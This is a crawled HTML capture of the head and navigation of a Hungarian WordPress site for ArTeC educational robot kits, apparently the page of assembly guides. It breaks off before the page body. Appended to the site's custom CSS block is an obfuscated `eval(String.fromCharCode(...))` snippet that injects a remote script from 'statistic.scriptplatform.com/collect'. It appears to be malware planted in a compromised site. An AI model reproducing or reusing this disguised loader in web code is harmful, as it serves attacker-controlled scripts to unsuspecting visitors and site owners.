

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artecrobot.hu/robotok-osszerakasi-utmutatoi/
body_size: 9490
content:
<!DOCTYPE html>

<html lang="hu">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://artecrobot.hu/xmlrpc.php" />

<title>Robotok összerakási útmutatói &#8211; artecrobot.hu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="artecrobot.hu &raquo; hírcsatorna" href="https://artecrobot.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="artecrobot.hu &raquo; hozzászólás hírcsatorna" href="https://artecrobot.hu/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artecrobot.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://artecrobot.hu/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='consulting-thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://artecrobot.hu/wp-content/themes/consulting/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-thinkup-bootstrap-css' href='https://artecrobot.hu/wp-content/themes/consulting/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://artecrobot.hu/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://artecrobot.hu/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-thinkup-shortcodes-css' href='https://artecrobot.hu/wp-content/themes/consulting/styles/style-shortcodes.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-thinkup-style-css' href='https://artecrobot.hu/wp-content/themes/consulting/style.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dry_awp_theme_style-css' href='https://artecrobot.hu/wp-content/plugins/advanced-wp-columns/assets/css/awp-columns.css?ver=6.4.7' type='text/css' media='all' />
<style id='dry_awp_theme_style-inline-css' type='text/css'>
@media screen and (max-width: 1024px) {	.csColumn {		clear: both !important;		float: none !important;		text-align: center !important;		margin-left:  10% !important;		margin-right: 10% !important;		width: 80% !important;	}	.csColumnGap {		display: none !important;	}}
</style>
<link rel='stylesheet' id='consulting-thinkup-responsive-css' href='https://artecrobot.hu/wp-content/themes/consulting/styles/style-responsive.css?ver=1.4.1' type='text/css' media='all' />
<script type="text/javascript" src="https://artecrobot.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://artecrobot.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://artecrobot.hu/wp-content/themes/consulting/lib/scripts/plugins/sticky/jquery.sticky.js?ver=true" id="sticky-js"></script>
<link rel="https://api.w.org/" href="https://artecrobot.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://artecrobot.hu/wp-json/wp/v2/pages/236" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artecrobot.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://artecrobot.hu/robotok-osszerakasi-utmutatoi/" />
<link rel='shortlink' href='https://artecrobot.hu/?p=236' />
<link rel="alternate" type="application/json+oembed" href="https://artecrobot.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartecrobot.hu%2Frobotok-osszerakasi-utmutatoi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artecrobot.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartecrobot.hu%2Frobotok-osszerakasi-utmutatoi%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #9bb9ff; }
</style>
	<style>#intro {background: #2476bf;}</style><style type="text/css">
#pre-header-social li.facebook a,#pre-header-social li.facebook a:hover {background: url("https://artecrobot.hu/wp-content/uploads/2021/04/abacusan_CSAKlogo_áttetsző-másolat_BELULFEHER.png") no-repeat center;background-size: 25px;-webkit-border-radius: 0;-moz-border-radius: 0;-o-border-radius: 0;border-radius: 0;}
#pre-header-social li.facebook i {display: none;}
#post-footer-social li.facebook a,#post-footer-social li.facebook a:hover {background: url("https://artecrobot.hu/wp-content/uploads/2021/04/abacusan_CSAKlogo_áttetsző-másolat_BELULFEHER.png") no-repeat center;background-size: 25px;-webkit-border-radius: 0;-moz-border-radius: 0;-o-border-radius: 0;border-radius: 0;}
#post-footer-social li.facebook i {display: none;}
#pre-header-social li.twitter a,#pre-header-social li.twitter a:hover {background: url("https://artecrobot.hu/wp-content/uploads/2019/09/logicosan-CSAKlogo.png") no-repeat center;background-size: 25px;-webkit-border-radius: 0;-moz-border-radius: 0;-o-border-radius: 0;border-radius: 0;}
#pre-header-social li.twitter i {display: none;}
#post-footer-social li.twitter a,#post-footer-social li.twitter a:hover {background: url("https://artecrobot.hu/wp-content/uploads/2019/09/logicosan-CSAKlogo.png") no-repeat center;background-size: 25px;-webkit-border-radius: 0;-moz-border-radius: 0;-o-border-radius: 0;border-radius: 0;}
#post-footer-social li.twitter i {display: none;}
</style><link rel="icon" href="https://artecrobot.hu/wp-content/uploads/2023/02/cropped-artecaba-32x32.png" sizes="32x32" />
<link rel="icon" href="https://artecrobot.hu/wp-content/uploads/2023/02/cropped-artecaba-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://artecrobot.hu/wp-content/uploads/2023/02/cropped-artecaba-180x180.png" />
<meta name="msapplication-TileImage" content="https://artecrobot.hu/wp-content/uploads/2023/02/cropped-artecaba-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-meta > .author, .entry-meta > .date, .entry-meta > .category {
	display: none;
}

.services-builder.style1 {
	border-width: 3px;
	border-color: #4498e7;
	background-color: transparent;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		</head>

<body class="page-template-default page page-id-236 custom-background wp-custom-logo layout-sidebar-none intro-on intro-style1 layout-responsive pre-header-style2 header-style1 header-sticky elementor-default elementor-kit-2611">
<div id="body-core" class="hfeed site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<!-- .skip-link -->

	<header>
	<div id="site-header">

			
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">

			<div id="pre-header-social"><ul><li class="social message">Kövess minket!</li><li class="social facebook"><a href="https://www.facebook.com/abacusan/" data-tip="bottom" data-original-title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li class="social twitter"><a href="https://www.facebook.com/logicosan/" data-tip="bottom" data-original-title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="social youtube"><a href="https://www.youtube.com/user/AbacusanStudio" data-tip="bottom" data-original-title="YouTube" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div>
						<div id="pre-header-links-inner" class="header-links"><ul id="menu-main-menu" class="menu"><li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-120"><a href="http://artecrobot.hu">Kezdőlap</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://artecrobot.hu/artec-robotkeszletek/">ArTeC robotkészletek</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://artecrobot.hu/tamogatas/">Támogatás</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://artecrobot.hu/eszkozcsomagok/">Digitális tananyagok</a></li>
<li id="menu-item-2634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2634"><a href="https://robot.abacusan.hu/uzlet/">Webáruház</a></li>
</ul></div>			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a href="https://artecrobot.hu/" class="custom-logo-link" rel="home"><img width="862" height="196" src="https://artecrobot.hu/wp-content/uploads/2021/04/cropped-ArtecRobo.jpg" class="custom-logo" alt="artecrobot.hu" decoding="async" fetchpriority="high" srcset="https://artecrobot.hu/wp-content/uploads/2021/04/cropped-ArtecRobo.jpg 862w, https://artecrobot.hu/wp-content/uploads/2021/04/cropped-ArtecRobo-300x68.jpg 300w, https://artecrobot.hu/wp-content/uploads/2021/04/cropped-ArtecRobo-768x175.jpg 768w" sizes="(max-width: 862px) 100vw, 862px" /></a>			</div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">

				<ul id="menu-main-menu-1" class="menu"><li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://artecrobot.hu"><span>Kezdőlap</span></a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://artecrobot.hu/artec-robotkeszletek/"><span>ArTeC robotkészletek</span></a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://artecrobot.hu/tamogatas/"><span>Támogatás</span></a></li>
<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://artecrobot.hu/eszkozcsomagok/"><span>Digitális tananyagok</span></a></li>
<li id="menu-item-2634" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://robot.abacusan.hu/uzlet/"><span>Webáruház</span></a></li>
</ul>				
				
			</div>
			</div>
			<!-- #header-links .main-navigation -->
 	
			<div id="header-nav"><a class="btn-navbar collapsed" data-toggle="collapse" data-target=".nav-collapse" tabindex="0"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->

		<div id="header-responsive"><div id="header-responsive-inner" class="responsive-links nav-collapse collapse"><ul id="menu-main-menu-2" class=""><li id="res-menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://artecrobot.hu"><span>Kezdőlap</span></a></li>
<li id="res-menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://artecrobot.hu/artec-robotkeszletek/"><span>ArTeC robotkészletek</span></a></li>
<li id="res-menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://artecrobot.hu/tamogatas/"><span>Támogatás</span></a></li>
<li id="res-menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://artecrobot.hu/eszkozcsomagok/"><span>Digitális tananyagok</span></a></li>
<li id="res-menu-item-2634" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://robot.abacusan.hu/uzlet/"><span>Webáruház</span></a></li>
</ul></div></div>
				<div id="header-sticky">
		<div id="header-sticky-core">

			<div id="logo-sticky">
			<a href="https://artecrobot.hu/" class="custom-logo-link" rel="home"><img width="862" height="196" src="https://artecrobot.hu/wp-content/uploads/2021/04/cropped-ArtecRobo.jpg" class="custom-logo" alt="artecrobot.hu" decoding="async" srcset="https://artecrobot.hu/wp-content/uploads/2021/04/cropped-ArtecRobo.jpg 862w, https://artecrobot.hu/wp-content/uploads/2021/04/cropped-ArtecRobo-300x68.jpg 300w, https://artecrobot.hu/wp-content/uploads/2021/04/cropped-ArtecRobo-768x175.jpg 768w" sizes="(max-width: 862px) 100vw, 862px" /></a>			</div>

